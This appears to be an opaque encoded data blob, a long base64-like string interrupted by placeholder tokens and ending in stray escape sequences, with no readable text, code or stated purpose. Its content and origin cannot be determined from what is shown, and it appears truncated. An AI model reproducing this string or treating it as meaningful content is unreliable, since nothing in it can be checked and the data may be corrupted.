KGwqjCiMKVUyEiAsOLwr1sbWMnwo7DsWVMd8OQw57Do8KOG3jCtjRFREDCmibCpMO6woXCoR/Dl8KKw7HCtzLClTzDkxwIRcKwSVA+Gh7DlS18LC1Gwo7CqMOYOFRxJH3CgsKbw5wXEnEtZlvDqcO6wpPDk8O0w5LCplTCocOtw6nCqgt+wqTDpcK5woLCksKoDU7CgsOBw51pw70aw4fDuMO/[base64]/DnAowwofCrDckKj/Cv8Khw5g8IVh0FVnCqgDCuUlawolhwovCi3wiwpzCrxjDkEDCosKbSS3DvUnDoxsGdBLDssKKYWRxw5XDmnnDrxPDtHNowoPDl8OYwrfDkQ93wq8DfMOJJcODw53CnMOlXcKaWMOSworDq8K9dcOJGsOSQcOCw5TCgsKJw6Ecwo3DpQ8aw6V+wpIxw4gOwrTDiDfDpD/DhsKXwoTCtD9IwovDusOgZmZhwojCpDnCsxfDjkfDvWBSwoYpw7QHw6ggEyNxOn1kJsOJDsOTwpkkw6jCgXFVCBUgw7XCtMOTcMOzXE4iwozDtMKaw7vDusKjwpoMw4DDmcOsK8KYw7/Cs8OuRCQIw6fCskjCtj7CqU/CnB/[base64]/YUnCvmTDuh/ClMKZTMOkwr4cWMKnw6cURcK+AcOrbxzDscO5Bz7CoS/DgsKfRXTCgyBxw7Ypwo3Cg8OxZQzDpcKgw7Rww6PCv1bDsCTDn8K/JQodYsK5aMKQwojDp8KLf8ObfzdlLAkWwoTCg0fCr8OGw6rClcORVcKVCTHCszMiwr7Dv8OjwqnDjsKyPRrChH0vw43DtMK8w6NuIznCvCc6wrF3wrvDqwRcGsOBBDnDrMKUw4JfdwhsRcKfwpIHw7PCmsOQwp8bwr/DgQ0lw4cnLcOLAcKvwrdew4LCgMOfwoLCoTVZOxLCu0h/PMKRw4bDv0l+GcOAT8OvwrvCjWkFPRnDqcKTOQjCuTk5F8OKw7PDr8K+KRLDhjjCvsO/[base64]/Cn2ZzwozDmcOIEcO2N8KqZV4IwonDnsKkFcKXw5Ilwo8RwpTDnRfCmkcGYn8oDsOsw5NIbMOIwq3Ch8OZwrUyenR5wp/CoVjCgMKkZFNCKWzCpyjDrywnawlXwqDDoC9vI8K/XsKMeT7Co8KNwqnDgw/DksOUUHXDhMKlwqhVw7AMPmp5fhLDmsOzO8OdW2d+VMOTw49NwrbDnhXDnlUTwojCvsONJsOrCTzDoBlqw4VwwpnDrsKtVGDCiXpRCsOywrLDnsKKX8OWw4vCrFbDoTAVS8KsSwdzecOPX8KSwqgpw6k1woPCpMKvw4/CoFUxwp/CvlZYF8K7w7sGHcO+AkEtWMKSw5/DicOxw4DCsnzCksKawp7DoxrDi3vDqhPDs8KkJEfDhxHCkAPDngF6w7dUwp9uwrPCjR9EwpXCsyJCwqjDljPCiW/CvDDDucKQw6gww77DisKrJRfCvFbDpB8ALmTDpcO5wpzCocOiBcKlw5Q9wpTDpSArwpvCmFddRMKqw5/[base64]/ClMKBesOxFsOAYWJZw5hEdHYiwoXDmcKmwpVlbcKOOcO8cMKFwr/CoHTCuXhbw7LDscOUw7/[base64]/CvMK4L17DpsOvSkp7EcKyw6zCn35/w4bDg8Ktw6zCnX0HU8OgTjk9SF4MwqcvMH1jcsOxw5hAZStrDWjChsKQw63CoMO7w4B+XT4YwqLCqjfCoAXDj8O/wqIZNsKmBGhNwp5FMsKew5x8JMOLw7sbwpjDhXzCncOwE8OxTcK7KsKQc8K7fMO8wq4eIRbDl2jDi1s/w4dDwqQBD2wpHMK9N8KSGcOidsK4dsOpwqrCnQ/CtsKKwq9WeMOhNsKZwrQ+N8OERMOpw67Dvzccw4IWT2HCgMKWQcOYT8OTwqpEwqLCi8OnB0VbR8KBcMKZXsOUdCt9McKVw7PCmj3Di8OEwpdeFcO7FVE0OsKTw47DgcOwVMOcwoY9GcOnw58bT0/DjkTDtcO/wo1nc8Kvw6cuAgBAw7sJDMObAsOjw6cQf8KYbDcTwrPCq8KHwqZWw7/Dm8K4JHzCoknCvzROLcKYw7xwwonDrnZjal4raEF9wqRbPhh8fMOmB3hBITvCjsOuNsKmwqXCj8OEw47DvV45OcKDw4HDlBN+Z8KLw5ZfFkTCvwV7O1Y1w7LDpsOUwojDm1XDmiNcOcKFXQ8/wo7Dsgc4wrTDkUPCqHl+w43CpSkyXCPDkVE1wqXCkUnDjMKWw50BDcKxwop1eD7DuxzCvkcGD8Ovw6YWecKqW00VbylGI0vCqTdYYcOULsO3wrIUHmkRwrUjwoLColxZC8OOL8KPfT/DjgJPZ8KBwovCmsO9bsOKw5d9w4LDmyMaIHg6CMO3Z3bCvMOow7ogPMK6wosYF3VmwprDl8OSwo7DicK6O8Kpw5gJUcKFwqPDgjPDu8KBDMKHwposw6bDqzskbkXCrsKaCUByEcOVMTBNBUzDgTrDpcKbw7/DoRc1AzlqBzzDgcKecMK2Omkzwqs/[base64]/DsUozf0XDqMKqw7cwVcODwosRw7pMwrFxwp3DrMKOZcOxwrIvw6AMZsK7O8Kew4rDiMKwAkZfw4/CmFsLdmtRScKvKh1KwqbDhHbCggJtZMKNe8KzQgLCjVfDt8OYw4PCpMODw7E8PEbClQEkw4BlTSEUJcKQIGNNEBfCvCtgYW1pT1hNckhAEwbDqVglfMKsw7x2w4LCvMOXJMOtw6YRw4RjdHXCtsKBw4RaNQ/[base64]/DpBhHQi3DnMOrwpEGBMKww4VWKsOFfMOnw4UCZWDCqQXCrEHDpXjDs8O1AC/Dtloqw5XDsjbDp8O3PldCwpLCmsOdw7orw4VoCWpZWTVfDsKZw4dqw5dNwqnCoCc1wrMiw5tqw5sgwonCisOiFMO/Qi9ABsKFw4VJPMOIwrbDkcKKw7oBIcOiw7EvCxhwDMK9cgPDtcK7wqZ3wodDw5zDiMK0GMKcKgbDvMOjwq5/FsOYWHldMsK5GRUCIBRaWMKGQGrCsijDmy97A3/CrUg6w69KwooXw4XCt8K4worCuMKCSsOANXPDm2rDr1kEBcKeTsKLFyw2w4LDjTEcU8Khw49Bwpx0woxrwpw9w5XDocO5SsKBUsOmb0IVwoQ4w4c7w5DClW8/QkXCqURjJhFawqBebTFqwr4jWRvDvsOeFQg9CVUyw5fCsydlecKLw4AOw6HClsO8JQhrw4nDqzl1w70dGEvDh19tM8Oiw69nw7vCkcOsf8OIKAjDoF1wwovCssKtKX0Nw5vChkQiw6bCtFLDjcK+wo5GJ8KiwqxsUMOrIDXDjy9Dw4BdwqY3woHCgm7CjMKTDX3Dvh/Dni7DljPCgmpWwpIHWVrCjzjCuRAleMKQw6fDmsKqISXDpmZQw7rChsOnwohRKyjDqMKycsKOP8O1wpxrBE3CsMKtaz3DlcKMBBFnbMOzwp/CrgTCjsKBw73CiSLCgjgRw5DCnMK6YsKYw6DChsKvw6rCnW/CkxcJFcOEGWvCrD7DjCklIcKdIB0ow5lsDhV7K8KCwovCkcO+XcKTw5DDpwE7w7cHwqLChUrDqsOiwoNEwrHDiSrDhzPDkEpSe8O/IFjCow3Dny7CqcO/w6cuw6TCmMOIMwPDnzpEw5l/VsKeT3XDqyl7c2vDjcKsa1NHwpREw75VwpIkw5BEQ8KyCsOkw4w/w5Y5LcKNQcOfwqs3w5HDpQUEwqNAwrDDvMK5w7DCiCBlw4rDusOwI8KewrvCmsOWw7MhazcsCcOGTcOlCFcOwooAEsOqwq/[base64]/[base64]/w5LDujXDsS02w7XCgTTDgWcZw4rClcOZcsK9wobCisOzw6c7w5Z5w6/[base64]/[base64]/w5dOw5rCkEHDmjF6w6TDpUA2DGQrAXhIX8OQwp4IwqlsAMOOwpJxw5xael7ClMKcw6Qaw4VQDcKow4XDvDdSwpzDlkDCnTp3KUcow44PG8KTRsKVwoYzwqoGdMKkwq3Cvz7CpS/[base64]/c0RTwrjDpTjDs3Redy0nWcOzwp1mJj1WKsOrw4fDg8ObVcKJwrtcI0cgMcO2wqYtQ8OlwqvDl8O0N8KyCzJCw7XDgF/Dm8K4OjbCtMKaCzQZw4zDr1PDm17DlSQfwrJtwqA4wrJAwrLCklnCjy3DgVYAwqU+w6Eqw77Dg8KXwp7CmsO/HWTDrMOxQGlYw4V/wqNPwop7w5AQBVtbw6rDsMOnw7/[base64]/VsOOQw84VMOSLQxKAsKyw4IWw5jCgDrDpgbDsyNHL3ksasKJworCtsKGPwDDqsOxYsOCTMOfw7/DgE0DMh5GwpXCmMKCwq1lwrfDiHTCu1XDt1cMw7PCrkvDpEfCnlc4wpBKHHRbw7DDtTXCoMO0w5/[base64]/CncOjw4I1w6vCm8Kpw4bCjUzDgT4XwqbDjQ3CszgdUEJccHclwqJiWMOhwpJ3w6Bvwp3DrwjDry9LATBdw5DCkcKIBAQlwo/DhsKtw4XChcO1EDfCk8KzElLDpBLDvkPDnMOMw57CnAhYwpsTUxlWNsKVA0DDjlYAZG7ChsK4wozDk8KgWwnDj8OVw6QdP8KHw5LDucO7w7vCi8Oza8Oywrt/w4E2wpfCu8KGwr7DgsKXwo3Dm8KgwqvCm0lOCgPCk8O4RcKyOGcwwoJwwpHCocKVw6DDpy7ChsKRwq3DqQsICWMMNHzCiVXDnMOywpN/wpYxMcKXwpXCtcO1w6kHw5tww64bwoB6wo8iJcOZCMKDL8KOTMK6w7c5EMOUfsOZwqHDgw7CjMOUJVzChMOCw7xbwq5OURRSfg/[base64]/[base64]/Ds8OOw4TCtkdRNggmw6bCmMOZw6ZFwp/[base64]/[base64]/CpcKJwpzDp8OzTsKJw7fDj3PDiX7ClDJdw6VPw7ZPwqwyPcOTw4fDvMO1IcKPw7jCtAjDrsO1UsO/[base64]/DvsOtJjvDoEFdwovDh8O7wq0bJcOhUn3ClsKyZ0PCsXVaSsOhJsKFwovDmsKfPsKgG8OjNldCwpTCr8KSwpzDl8KBFyXDoMOjwoxxJMKTwqbDlsKqw4Z8Fg3CgMK2LxMZdRTDgcKFw7LCi8KyZm4LbMOtOcKXwoIMwr0PI3fDscOMwpMwwrzCrVHDql/Du8K3ZsKQJUAmKsONwpFgwrXDnijDpcOKfcOTejLDrsKmOsKUw7YjQB45F1hKRsODc17Co8OHdsOvw43CqcOhG8OswqVUw5PDkMOaw4MQwoZ2GMOLIXEmw78fH8K0w7BWw58hw63DsMOfwp/CtCHDh8K6acKlb2xVUx8uG8OWWcK8w7Ryw6bDmsKiwpLCkcKLw5DCv1VZRyghSm9gJDBNw7bDksKcE8KSfQbClV3DicOXwoHDtjfDvcKRwrMqPR/DgVJkw4tGf8Ojw6Edw6hUaB3CrMO7NcOxwqJVTjQcwpbCosOiMzXCtsOUw5XDglDDqsKaB2wWwrRAw7EdacORwolbV1fCgBN4w7pafMKnSFLCmWDCiC/CuQUYDsK9a8KoacOEecO4ScOew6U1C012ExzCrcOeZhTDjsODw4HDthLDnsOXw492HiDDnWLCoXdQwp8qdsKocMOwwqNKaFBbbsKTwqVjMsKdXSXDrR/DpCMGBx8+RMKKw7plX8KXw6ZRwptswqbCm0NKw50MfkTCksKyNMOzXxvDu0EWJFDDqDDCncKmTMO/CRQyS03Di8Otwq3DvwHCmGUBwprCsnzCisKpw6vDpsOTJ8OSw53DrsK/aA4oEcK9w4bCvWFcw7HDrmHDg8Kje3zDrw5oeURrwpjCrU/Dk8KKwpLDlEhJwqMfw5Zfwok0U0HDrgPCnMKUw43Dm8OycMKOcTs7YBPCmcK2HzLCvAkrworDs2lmw60kKllfUA1wwqDCpsOOAzY7wr/[base64]/DnCpnwprCssOACMOxZsOCAmDCucOyb8OtTCoFwqE+w6nCkcOdDcKYP8KHwqPDuD7Co3M3w7zDkDLDqTx4wrrCnxcqw5pLA1MFwqlcw5ZfPxzDuRPCq8O4w4/[base64]/[base64]/DnxzCpXzDp2TDrMKRWnLCiVQyHcKqw7N8w6vDk2vDhsOrfFLDv0HDgcOQV8OrHMKnwoXClUYGw54+wp0wIsKuwrJ7wrzDpi/DpMKNE3HCpip1bMOILWnDhFQ+GWFIS8Kpw6zCjcOrw55YAnPCnMOsaxROw5cCMgfCnV7CqMOMc8KnE8KyH8Onw5zDiC/Du0DDosK+w49DwothZcKSw7vCoBHChhXDon/DoxLClgTCvRnDvxkRAQXDiTxcSQ9cMMKMZzTDmcKJwpTDo8KbwpVvw5oxw4PDqkfCg39bLsKVADkZWCLCisOTJRzDqMOXwpzDrhpJPR/CvsKHwrhAX8KtwocbwpcnO8OKTyc4LMOhw65wZ1BgwqkKQcOGwocJwpNZI8O8NRTDusOhw48Gw4/CnMOsNcKowrZqdMKPVXfDqmHCoWrCrnRQw5IvcghaODDDlCQCKMKxwrAZw5nCt8O2woPChHA1KcObSsOLV2JaLcOHw4Qqwo7CjjZowpwYwqFmw4HCtzNVIRVMO8Kvwo/[base64]/ChcKhXE1GeMODSsK/GcK4w47CucOPw48sX8O2GcOuw4IlaFTDv8KCKVfCkDxRwr42w4VsLVDChGt9wp0QSh3CpCfCgMOYwo4Uw7oiXcK+CMKnbMOuasOHw5PDqMOhw4DDpWIFw7l6KVk6fAkaAcKxQMKJJ8KIW8OXXjk8wr8Swr3Cq8KAWcOBWMOVwpFmD8ONwqcJw5bCl8OawpJ/w4sxwqbDqTU+Gi3DqMOyW8OrwqPDosK/EcKgdMOtAlnDo8Kbw4PClgtYw5PDs8K/E8Opw4oUDsKoworCsRRUJHpNwq8/fVjDsH1Zw5bClsKKwp8pwrjDtsOPwrbCt8KEMFfCiWrDhA7DhsK9w59jaMKcBMKIwqpnJkzCtWzCoVAdwpJ5BxrCtcKkw77DtTAxJAdYwqZrwq5iw5Z4G2jDpUbDjQE1wpV7w6F+w6h/w5fDsWbDncKwwo7DvsKodQ0/w5LDnwjDtsKOwr7DrzfCoVF1e01mw4rDmQ/[base64]/CoMOVw5zCm3J2w4RbwrnDi8OZwpTCs8KeOTBlwokLNRk/wrHDrBNkwoJPw5vDn8K0wptKPXYwMsOgw7JiwpMYVWwPecOYw4MQYEobYhjCnjLDnggZw5jCg0jDucONHlxvWsKYwo7DtwTCsSYKB0fDj8OBwrU0woBNf8Kew7PDisKhwoLDk8OFwr7CjcKwI8OBwrnCsA/Ch8KHwp8nfsKyJXF4wozCkMOywpHCqijDgCd+wqfDuXc1w5tZw7jCt8O+NRPCsMO0w4Fywr/CoXchcy3CkXHDkcKBw7HCucKZK8Kpw5xIN8OCw7bCh8KuGQ7DhFLDrkkLwrnDtTTClsKZGA9hL23Cn8O8fcKvTzvCnDfChMOWwpwTw7jCvg7DuGNSw6/DojjCsTXDgsOFfMK6wqbDp3NKDW7DglI/[base64]/JHTChMOPTcKyw5/Cp8OYwpYIACp1woPCssKlPsOJwqFyeEbDkinCr8O/[base64]/DqMK6w61ZfXcPMMKvZid2w6LDgcOqNcOWecOiXsOvwrDCgDp4eMK/VsO3wq1Gw6zDthjDkiHDmsKIw4TCgkp+NcKSLlk0BSrCicOXwpMPw5LDkMKDekjCtSU2FcOyw75ww4o0wq5kwrPDmcK2Z0/DgsKIwqjCqVHCrsO2R8Kswpxvw7/DqlfCsMKVNsK9dUhbNsK3wo3DvmBhQ8KeS8OUwqVmacO4JhoRNMOyZMO5w6PDgB9sMUcow5XDrMK+Y3LCrsKNwrnDlizCvlzDoQ/CtDAawoLCt8KIw7PDtDIyIDNLwrZydsOQwpoMwpPCpCvCkSPCvmBlcXnCi8K3w4bDhsOzemrDnUDChnvDvw7CvsKzWMKAVMOzwo5UL8Kpw6ZFXsKWwoAwbcOaw6xvcHRnLm/Ct8O6MA/ChDjDomPDmB/[base64]/[base64]/DoMOWFSPDv8KywrnCm8KVw43DhRELXkkdw6ZXwq7CisO5wrYKMMOiwo7DgkVfw5zCllfDnD/DkcKDw70twrArTWJxwrRHOcKVwroCZWDCsj3CvHU8w6F6wpR7OGHDlTnDmsK1wrBnAcOawpzDvsOJdyEfw6FbaTsaw64TfsKmwqBjwoxKw6s2SsKqAcKCwplRehBJLnfCjDZuMTTCq8K8KsOkJMOvP8KvI0Aaw4MRWCvDmDbCrcOtwrbDrsOswoBUGn/DqcO9bHjDlQZKFQlSJMKlAcKLVsKdw7/Cgx/DksO3w7PDvRkdOWB6w4jDrsKODsOVfsO5w7A3wpvCg8KlccKkwpkFw5jDnwg2DSNxw6/CtFZvP8Kzw6UAwrDChsO5ZB93DMKJOwHCjETDrMOtKsKbFArCuMO3wpDDth3CvMKRbRkow5stRwXCtX0Aw7xcB8Kawq5MI8O8URXCjGBKwol0w6/CgUAqwpt2BMOIWnHClhrCq2x6DlRewpNuwobCmWNRwqhkw6NMdSXCsMOSNsOBwrPCllUKTx9uHT/DgcOWw57DpcKxw4ZzeMOVQW11wpTDtilYw6/DrcK4TAbCp8KvwpABfQHChTsIw4UKw5/DhWQST8KqU05hwqkKUcKhw7JbwoNlBsOGLsOowrMkVhfCuUTCp8Kkc8OaJ8KNNsOFw6TCj8Krwr05w53DtHMKw7PDlkjCkmlWw4wCLMKbIDrCjsO/wrvDkMOxfMKFXcKQC1pqw6h8w7koDcOMw6bDiE7Dozh1G8K8B8KjworCmMKgw5nCpsOPwrvClsKqcMOsEiI0D8KYF2jDlcOmw7EVaRw5IFLCmcKcw6nDnANDw5llw4Y9fTzCpcO3w5HCoMKzwpxYcsKsw7PDmlPDm8KmABQJworCu3QHO8Obw5A/w4dmScK1bSZwY0E6w708wqXDvzUDw6PDisKXBj7Cm8KTw7nDvsKBwrDCp8Ksw5Z0wplewqTDg2pMw7bDnF4jwqHDpMKOwrVLw7/CoyZ5wqrCtWnCucKgwq4LwpUfZ8OvXnB8wp7CmAvCmi7CrEfCu2PDvcOcC1hCw7YDw6nCnRfCssOLw5YAwrB2LsOHwr3DmMKYw63Cgw0wwonDhMK4Fh43wqjCnAEDTGR/woXCkWEzNk7CkjrCslTChsOuwovDgWvDs1/DmsKbHHt7wpfDncKpwqHDssOQOsKfwoARbBzDnXsWw57DqE0MCMKJUcKVUBjCp8OdLcO6SMOWwqEfw7TCnRvChMK1e8KGP8O7wpIsAcOcw45gwovDmcOfcmwgdsKKw4wndMOya0TDicOMwqt1QcKCw5/CnjDCuQYywpcBwoVfe8KoXMKLMQvDtFJAUcKjwpvDt8Kkw63DssKmw4TDgzfCjkjCmMK0wp/Cg8KBw63CuQrDg8OfP8KacHTDu8OfwoHDlMOFw5/Cr8OfwrEJYMOWwplWVAQOwoAswq4hA8KlwofDmWLDk8O/[base64]/DuMKEEMO1wrMQwqDDtsK9w7jDr3wYWMK/I8Kqw6/CksOkYz1XPgvCg2wmwqvDll8Nw7DCh0LCkm1xw6RsV2zCksKpwoMQw5/Cs3lFLMOYXcKFBsOlaBN0OcKTXMO8wpVhaA7DrEzCtcKFGEBHB1xRwpAyesKGwqNYwp3CiXFKwrHDnyHDlMKLw5PCvwLDlwrDvBhmwoPCszIwTMOHDl3ChBbDs8KCw5QZIy5qw6c6CcOpaMK9KWczNT3Cgl/CpsKbCsOMDMOORlHCgsKwJ8O/QV/DkSnCvsKXbcO4wrvDtCUkQBwrwqbDlMO5w6rDjsO0woXCr8KgeHhEw4rDiiPDvcOVwoRyUmDCrsKSfixewrDDoMKbw7U8w7PChCAowoIqwodCUXHDslgqw5LDksOcCcKEw6ofIg1MYR3Dm8K4TU/CpMOrQ157wrrChUZkw7PCmsOgZ8Odw7/[base64]/w77CrwwjC8KiwqoPw4gPwoTDn8K6wqF6JcO/UMKnwrLDoSvCjXDDuHd+WQc6AjbCtMKDH8OoJ3dAOGTDjiljLCIDw4UXVUrCsTUePCbCtxRqwpV4wqEjGcOQfcKJwovDo8O5GsOjw4MeSTEzZMOMwr/Cr8OPw7sfw4V5wo/DpsKPasK5woMkTMO7wqRFw4/DucO+w6lRW8OHFsOzZMOtw6Few7JNw6haw6vCqQ4bw7LCucKQw7FdMMKrLzvCi8ODegnCt3fCisOIwp/DqhgPw6nCkMObV8OrTcOawohzfFF6w6vDusOMwpgbTWPDj8KRwr3Ch311w5jDjsOkcHzDtcOdMRjCnMO7DQjCkXkdwpzCsgTDi0kIw6VpRMKrNGVTw4fCnMKTw6jDjMKOw4/DjTARAsK8w53DqsK4bnknw5DDgkgQw7fDukdew6rDl8ObCGnDjEHCl8KZDWxdw7HCvcOPw5YtwqfCnMO3woJSwqrClsK/[base64]/ClBTDqFtcUhnCq2EfNTUAwpVvccOGdgorXiPDt8Ovw4Bbw6V3w4rDjQDDk3rDgsKbwqLCucOsw5Z0PcOcDsKuIAhhOsKAw4vCjTdwKVzDvMKueWXDtMKGwok/woXDtDPChSvCtw/CiQrCk8O2WsOhD8OhGsK9JsKTFF8Hw68xwoNIFMOmDMOQJh58wo/Cs8ODw73DmUp6wro2w4/[base64]/[base64]/[base64]/CjsKpfBx+wpDCmlDCojgGLBrCuVkGGTnDvjfCijt4JEHCqMO7w4rClRzChmsuC8Klw5siFsKHwpIow4fCjcOtNQ5HwpDCpkHChBzDhWnCkR05TsOQLsOIwrs4w47DmRN4wrPCtcKOw57Ctg7CoBNrDj/CsMODw5ICFVJWU8Kvw5zDhmbDoj55TQXCtsKkw43CksONaMOQw63DlQs1w4dKXkQwByXDn8K1LsOdw68Hw6zClCXCgmXDtXULIsKCWCokeEIiTMK3GsKhw4jDpALDmcKTw45yw5XDhTbDjsKIBMOtMMOedEtCaEYew7AuMn/CqsKod14zw5HDpmdAW8OTZE/DkhnDtWcyP8OMMTbDl8OPwpnCnUcSwo3DgShTEsOOJnN+Q3rCisK1wrwOWxTDiMOqwpDCo8K6w6IXwpbCuMOswpXClyXDn8Ktw7PDhRTDmsKZw6zDocO8LFrDosKcFsKZw5I+RcOtX8KaPsOUY2sKwrIOZMOxEUvCm2jDgyLCrsOofTDDmF/CtMO3wqzDhkLDncOwwrcLaVEpwq5Vwp8YwozDhcKmeMKjNMKxIh3CkcKKfcOeCTF6wpbDosKfwqrDp8K/w7vDvMKyw6FIwpjCrMOHcMK0KcOtw45Dw7AHwp4YVDbDicOJbMOow5sYw7xqw4EzMnUfw7tsw5ZQD8O+FV1EwpbDtcOMw7zDo8KeWw/DoDfDiCnDnFHCk8K6OcOSHUvDlcKUFcKswq1nSS7CnlrDrjnDtlE/wonDrwchwovDs8KgwpZawqR4E1zDscKxwoEJNEkod8KOwqTDlMKABsOLMcKzwoMlKcO/w5HDusKOKAZRw6rCsjprUU5nw6nCscOvC8OwSRLDl0xIwqN2fG/CpcO+wpVnZjlfLMODwo8rVMKgAMKkwp1Nw7RbbznCo1hywpHCqcK7H20jw58pwoJtecK7wqDDiW/DgcO6JMOiwozDtkRtJkbCkMOYwqzCozXDtVA5w5BuFm7CncKfwqYyWMKsP8K5H1JTw6bDsGE5w7l1bW7DjsOiBHdLwq11w7vCt8OGw5MywrPCrsKYZcKjw4YQdAZpHx5Va8O/LsOpwp47wqQ/w7FSTMOvYCROCj1cw7XDly/DlMOGLxUgfj0Nw5HCgkJaQWJhL3jDtVLDkg0VekA/wqPDhV3Cuz1BfVINVkEqAcKzw5MCcAPCqcKewpkPwoMUcMKaAsKLOjtTRsOEwqFEw5dyw5/CpsKXbsOREWDDu8OQL8KzwpHDtzoTw7rDoU/[base64]/[base64]/DtsK+w4pYV1/[base64]/wrDClyLDscOZw6fDm8OzTnJoP2RJFGk6L8KJw4PDosOuw6lMEAcWM8OUw4UUckrCvV9Efm7DggtrLH4Kwo/[base64]/CncOCQG1OTcK5Pj/[base64]/DpMOXw41ZwrPDjMOfw45PwqsPwrpMwrM5MsKECcOZIxDDtMK4MQcRf8Khw5ABw63DkkfClDVew5rCi8KrwpB2BcKsCXrDtMO9L8O8BSDCrFLDo8KbTX83IzzDucO3X1fDmMO0w7/DnQbDpjrCk8K/wpBtdx0EMMOtSX5gw4YOwq1ldcKSw59IR3DCh8OQw4jDlcK9eMOGwqQVZxPCg3/[base64]/CicKnFUY4eGrDpnzCoU8gbl5MVmPDhx/DoFfDisOncyA+XcKrwoHDtFfDpj/Do8Kbwr7CoMOdwqtIw5IqCnXDtG7Cqj3DvA7CgwfCgcO/HcK/V8KNw4HDljovannCj8OswpJIw7RFWzHCnTYfJVETw55vBkBew5Ujwr7DhcOZwo9EQ8KLwrxmPWl5Q3nDkcKqJ8OJCsODXzpowrJ9KsKSQGEZwqYLwpUEw6rDr8OpwqwidhrDr8KPw5DDsgxQCFVhYcKUJ3jDsMKfwopefMKNcB8aFcOndMO6wpgzLHEsB8OScy/Dq1vCjsOZw4jCk8O/IsOBw4IOw6PCp8KKFi/CvcKKf8O6QhpsSsOHJETCgTwAw5bDjSDDmnzCnT/[base64]/wpbCjMOSwqjCicKeCSBpwoBAwrPDry47UcOHwpzCqCgkwolOw4sERcOswofDq2gKZBBYFcKoPsOlw64aPcO8RFTDlMKMHsOzHsOSwpEiQsO8JMKDwptNRz7CuCXDkz9Zw5Imc0nDocKfU8KCwoQqUcKUCcKjPkDDqsOqUsOUwqDCg8K/Hxxvwrtyw7TCrWVrw6/CoDZww4zCmsK+OiJ2KzdbScKuSDjCjBY5AQgvO2PCjxrCtcOyQ3Qkw45PFsOkC8KpcsOiwqd+wrnDl39aMQXCuQ52Uj1qw6N5cG/CvMOaNyfClElVwq8TcS8Tw6fCpcOXw4zCvMKYw4tmw7rCuypkw4LDtMOWw6zClsOfaF5dA8K3GBDCnsKUUMOCMnTCgC4xwrzDosOuw4fClMKAw5Y7IcOiZg/CucOqw4dyw4PDjz/DjMKbe8OJKcOyZ8KvVBhjw6xjWMKaIXDCjMKcQz/CvnrDtD4oZ8O/w7YTwoZQwoFOw6dDwolxw4RFIEh6wqFVw64SH07DqcKPHsKGa8KOOMKFVcOvYGXDuSwzw5JIZzDCkMO5NFcZR8Oodx3CtMKQRcKQwrbDhMO6XlDDjcKPGE/DnsO/w67CmsOwwp4Yb8KSwoY9JBnCrSjCqUvChsOgQcK+D8O0fVZ/wpzDk0lRwqbCrTJxCMOBwogQDnkSwqrDucOIJMOpBD8LUXXDpsKQw7h6w47DjkrCo0TDnC/[base64]/DkMKdw5/[base64]/w5tIwoDDnsOVwpJUwrjClMKwwrPDoMOmTg5YUTPDgMOhBMKKQXPDiglxa1/CtTo1w5vCtjTDksOtwox1w7sQaBw4dcKLwohyGltnw7fCrgotwo3DmsKILmYuwo4+wo7DocOoAsK/w5vDlEJaw4PCgcOjUXvCqsK2wrXCoHApeF0rw7suPcKSa3zCiC7Cv8O9N8OfJ8K/[base64]/wr7Cn1LDlnAFw59ewqEuKcKha04Lw57DpcKbG1Bqw4slwqPDtx9hwrDCmwg9LRbCrQpDQ8KrwoXCh3JLUsOwSWIcS8O5Kg0gw4zCrcKEUSDDjcOJw5LDvxZVw5PDh8Oxw7BIw5fDvcOFKMOiLSJvw43CswrDrmYZwrXCuQB7wq/DncKYQVoFFMOhJwprdHbDu8O/eMK0wrfChMOZLFV5wqthAcKSeMOeD8ODLcK/DMOvwoTDncOBVVzCjRE7w4XCtMKhXsKqw4Fzwp/DrcO5OSVjT8OIwobCqsOTVhErUcOxwoknwr7Ds0fCl8OkwrZ9bMK6YsK6M8KKwrfCscKgDDRIw6AVwrMywr3Ckw/Cl8K0EMO5w63DjiQewo1Owot3w4JYwrLDjGTDjUzDoV1bw6rChsOLwqfDjQ3CiMKgw4PCulnCrTPDpwTDvcOFWVDDoRzDpcOOwqfCmsKmEMKgRsKhLMOeHsOxw4zCmMOYwpTDi18iNiEATW9sVcKEGcOAw6/DrMOzwqRswq3Dq3QaNcKKFgRiDcO+fVRiw6k1wqQBM8KVe8OsKcKSdMOLO8Kdw58TSGLDs8Oqw7cQb8K3woVsw5LCklzCucOWw4nDjMKWw7LDgsOIw6g7wrxuV8OIw4dDfBvDh8O7BsKHw75UwprDtgbCvcKrw7fCpTnChcKsfzU7w7rDnTcnRiR1Tx9RbBB/w5HDjXVmH8O/Z8KQEiI7O8KBw6LDq2JmT0TCoClFXXsBF1PDvWPDsCrCmwPCp8KdPMOVQ8KTN8KhecOYSmI0FTZ/dcKoKiEvw4zCq8K2UcKrw79Yw40Vw6fCl8ODw5M+wrzDikbCosKrdsKcwpliGxMLJB7CmTcBMB/Dmx/[base64]/w4BaYGHCnMKlw6w/SA1jVF8NYUc3ScOKYV0hw55cw73DvcO7wocmPHJfw74JD31XwrvCocK1AmjChwpYOsK5E3Zlf8OGw6fDnMOhwqUbFcKMaGxnEMKKPMOjwqwmFMKnTzrCv8KhwpzDl8OGH8OZTAjDp8KSw7/ChxnDr8KAw6FVw5UOw4XDpsKZw4ENEC5TH8KNwo14w43DjlJ8wqUqe8KlwqJdwq4/JcO8WcKBwoHDk8Kbb8OQwpgPw7zDvcKGPQsRB8K2LA3CvMOzwp5+w7ZKwpM9wrvDo8O4XsKsw5PCoMKXwpE/Y3jDrcKow4nCtsKsH3Nfw4DDmcOiNVfCmsK6woDDjcOjwrDCs8O8w5lPw57Cl8KTOsK3OsO3Rz7Dl13DlcKVBBHDhMODwqPDg8K0MGskaHIAw6QWwqEPw5EUwptFFRDCkTHDsmDCu38wRsKLJBskwoMFwr/[base64]/[base64]/DksKxw7JnDkLCicO5w49WY8OMYn3DvMO5AjXCpQ0yVcONGWLDlQMXCcOfFMOndMOwAWwjfBUZw6bCjF8DwoszK8Omw47CisOew7VEw6pCwobCusKeGcOCw502bQLDvcKtK8Obwpcyw60aw47DicO1wowUwpjDgcK/w7xzw6fCuMK1wozCoMK/w7NRDnTDlcKAIsORwr3ChnBpwrbCiXRUw6pZw6AQM8Opw7c9w7NWw5PCuhBfwqbDncOYZlLCiwwqHxMSw7x/AMK5GSQqw5oSw4jCuMK+dcKyY8OvQi/DncKtbx/Cp8K3KFk2AcKkw4PDmz7DqkVpKMKUa0TCkMOuVTwUecOew4bDo8OeAEFhwqbChRjDgMK4woDCgcOjwo4swqnCuzovw7VOwp9hw40iK3bCrsKbwr4dwr9lR2ACw7Y/MMOJw6TDmy5YPsKTbsKQOMOmw77Dl8OoAcKNIsKxw6vCpiLDskfCvD/[base64]\\u003d\\u